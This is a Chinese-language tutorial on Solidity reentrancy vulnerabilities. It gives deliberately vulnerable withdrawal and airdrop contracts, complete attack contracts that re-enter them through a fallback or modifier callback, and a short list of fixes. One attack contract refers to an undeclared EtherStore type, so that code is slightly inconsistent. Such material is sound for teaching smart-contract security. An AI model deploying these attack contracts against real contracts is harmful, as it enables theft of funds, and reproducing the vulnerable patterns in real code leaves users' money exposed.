目录
1. 重入漏洞的原理
2. 重入漏洞的场景
2.1 msg.sender.call 转账
2.2 修饰器中调用地址可控的函数
1. 重入漏洞的原理
重入漏洞产生的条件:
- 合约之间可以进行相互间的外部调用


恶意合约 B 调用了合约 A 中的 public funcA 函数,在函数 funcA 的代码中,又调用了别的合约的函数 funcB,并且该合约地址可控。当恶意合约 B 实现了 funcB,并且 funcB 的代码中又调用了合约 A 的 funcA,就会导致一个循环调用,即 step 2 => step 3 => step 2 => step 3 => ....... 直到 合约 gas 耗尽或其他强制结束事件发生。
2. 重入漏洞的场景
2.1 msg.sender.call 转账
msg.sender.call 转账场景下重入漏洞产生的条件:
- 合约之间可以进行相互间的外部调用
- 使用 call 函数发送 ether,且不设置 gas
- 记录款项数目的状态变量,值变化发生在转账之后

恶意合约 B 调用了合约 A 的退款函数;合约 A 的退款函数通过 call 函数给合约 B 进行转账,且没有设置 gas,合约 B 的 fallback 函数自动执行,被用来接收转账;合约 B 的 fallback 函数中又调用了合约 A
合约 A
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.3;
contract A {
mapping(address => uint) public balances;
function deposit() public payable {
balances[msg.sender] += msg.value;
}
function withdraw() public {
uint bal = balances[msg.sender];
require(bal > 0);
// 调用 call 函数将款项转到 msg.sender 的账户
(bool sent, ) = msg.sender.call{value: bal}("");
require(sent, "Failed to send Ether");
// 账户余额清零
balances[msg.sender] = 0;
}
// Helper function to check the balance of this contract
function getBalance() public view returns (uint) {
return address(this).balance;
}
}恶意合约 B:
// SPDX-License-Identifier: MIT
pragma solidity ^0.8.3;
contract B {
A public etherStore;
constructor(address _etherStoreAddress) {
etherStore = EtherStore(_etherStoreAddress);
}
// Fallback is called when A sends Ether to this contract.
fallback() external payable {
if (address(etherStore).balance >= 1 ether) {
etherStore.withdraw();
}
}
function attack() external payable {
require(msg.value >= 1 ether);
etherStore.deposit{value: 1 ether}();
etherStore.withdraw();
}
// Helper function to check the balance of this contract
function getBalance() public view returns (uint) {
return address(this).balance;
}
}2.2 修饰器中调用地址可控的函数
代码地址:https://github.com/serial-coder/solidity-security-by-example/tree/main/03_reentrancy_via_modifier
漏洞合约代码:
pragma solidity 0.8.13;
import "./Dependencies.sol";
contract InsecureAirdrop {
mapping (address => uint256) private userBalances;
mapping (address => bool) private receivedAirdrops;
uint256 public immutable airdropAmount;
constructor(uint256 _airdropAmount) {
airdropAmount = _airdropAmount;
}
function receiveAirdrop() external neverReceiveAirdrop canReceiveAirdrop {
// Mint Airdrop
userBalances[msg.sender] += airdropAmount;
receivedAirdrops[msg.sender] = true;
}
modifier neverReceiveAirdrop {
require(!receivedAirdrops[msg.sender], "You already received an Airdrop");
_;
}
// In this example, the _isContract() function is used for checking
// an airdrop compatibility only, not checking for any security aspects
function _isContract(address _account) internal view returns (bool) {
// It is unsafe to assume that an address for which this function returns
// false is an externally-owned account (EOA) and not a contract
uint256 size;
assembly {
// There is a contract size check bypass issue
// But, it is not the scope of this example though
size := extcodesize(_account)
}
return size > 0;
}
modifier canReceiveAirdrop() {
// If the caller is a smart contract, check if it can receive an airdrop
if (_isContract(msg.sender)) {
// In this example, the _isContract() function is used for checking
// an airdrop compatibility only, not checking for any security aspects
require(
IAirdropReceiver(msg.sender).canReceiveAirdrop(),
"Receiver cannot receive an airdrop"
);
}
_;
}
function getUserBalance(address _user) external view returns (uint256) {
return userBalances[_user];
}
function hasReceivedAirdrop(address _user) external view returns (bool) {
return receivedAirdrops[_user];
}
}攻击合约代码:
pragma solidity 0.8.13;
import "./Dependencies.sol";
interface IAirdrop {
function receiveAirdrop() external;
function getUserBalance(address _user) external view returns (uint256);
}
contract Attack is IAirdropReceiver {
IAirdrop public immutable airdrop;
uint256 public xTimes;
uint256 public xCount;
constructor(IAirdrop _airdrop) {
airdrop = _airdrop;
}
function canReceiveAirdrop() external override returns (bool) {
if (xCount < xTimes) {
xCount++;
airdrop.receiveAirdrop();
}
return true;
}
function attack(uint256 _xTimes) external {
xTimes = _xTimes;
xCount = 1;
airdrop.receiveAirdrop();
}
function getBalance() external view returns (uint256) {
return airdrop.getUserBalance(address(this));
}
}漏洞合约为一个空投合约,限制每个账户只能领一次空投。
攻击过程:
- 部署攻击合约 Attacker 后,执行函数 attack,attack 函数调用漏洞合约的 receiveAirdrop 函数接收空投;
- 漏洞合约的 receiveAirdrop 函数执行修饰器 neverReceiveAirdrop 和 canReceiveAirdrop 中的代码,而 canReceiveAirdrop 中调用了地址可控的函数 canReceiveAirdrop(),此时 msg.sender 为攻击合约地址;
- 攻击合约自己实现了 canReceiveAirdrop() 函数,并且函数代码中再次调用了 receiveAirdrop 函数接收空投
于是就导致了 漏洞合约 canReceiveAirdrop 修饰器 和 攻击合约canReceiveAirdrop() 函数之间循环的调用。
修复重入漏洞
1.避免使用call方法转账
2.确保所有状态变量的逻辑都发生在转账之前文章来源:https://www.toymoban.com/news/detail-764994.html
3.引入互斥锁文章来源地址https://www.toymoban.com/news/detail-764994.html
到了这里,关于solidity 重入漏洞的文章就介绍完了。如果您还想了解更多内容,请在右上角搜索TOY模板网以前的文章或继续浏览下面的相关文章,希望大家以后多多支持TOY模板网!